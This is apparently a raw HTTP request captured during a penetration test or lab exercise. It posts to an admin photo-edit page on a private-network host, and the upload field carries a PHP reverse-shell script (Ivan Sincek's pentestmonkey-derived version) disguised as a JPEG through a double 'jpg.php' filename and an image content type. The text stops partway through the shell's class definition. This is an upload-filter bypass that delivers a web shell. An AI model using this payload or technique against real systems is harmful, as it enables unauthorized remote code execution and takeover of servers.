 POST /Admin/edit-photo.php HTTP/1.1
Host: 192.168.184.103:9443
Cookie: PHPSESSID=ao6b9v70021hn0duqvloj2ial4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://192.168.184.103:9443/Admin/edit-photo.php
Content-Type: multipart/form-data; boundary=---------------------------307492464018738317761273125410
Content-Length: 102459
Origin: https://192.168.184.103:9443
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
-----------------------------307492464018738317761273125410
Content-Disposition: form-data; name="avatar"; filename="example_jpg.php"
Content-Type: image/jpeg
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT